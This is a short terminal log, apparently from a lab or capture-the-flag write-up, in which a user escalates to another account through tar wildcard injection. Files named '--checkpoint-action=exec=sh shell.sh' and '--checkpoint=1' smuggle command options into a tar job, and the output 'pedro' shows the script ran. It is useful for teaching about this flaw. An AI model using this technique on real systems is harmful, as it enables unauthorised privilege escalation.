 robert@cybersec:/home/share$ echo "whoami > /tmp/test" >shell.sh
robert@cybersec:/home/share$ touch -- "--checkpoint-action=exec=sh shell.sh"
robert@cybersec:/home/share$ touch -- "--checkpoint=1"
robert@cybersec:/home/share$ ls
'--checkpoint-action=exec=sh shell.sh'  '--checkpoint=1'   manual_empleados.pdf   politica_incidentes.pdf   shell.sh   tme.pdf
robert@cybersec:/home/share$ ls
'--checkpoint-action=exec=sh shell.sh'  '--checkpoint=1'   manual_empleados.pdf   politica_incidentes.pdf   shell.sh   tme.pdf
robert@cybersec:/home/share$ cd /tmp/
robert@cybersec:/tmp$ ls
authorized_keys  linpeas.sh  shell  test
robert@cybersec:/tmp$ cat test
pedro
robert@cybersec:/tmp$